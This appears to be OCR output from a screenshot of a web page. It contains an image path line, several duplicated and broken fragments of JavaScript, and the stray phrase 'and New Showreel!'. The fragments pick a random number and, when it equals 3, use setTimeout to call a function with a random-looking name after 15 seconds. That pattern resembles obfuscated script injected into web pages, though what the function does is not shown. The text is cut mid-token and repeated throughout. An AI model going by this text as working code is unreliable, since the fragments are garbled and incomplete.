
number1=Math.floor(Math.r
andom() 
5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnj
delay);}
andom()*5);if(number1==3)
{var
delay=15000;setTimeout($GQRkExO
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnj
delay);}
and New Showreel!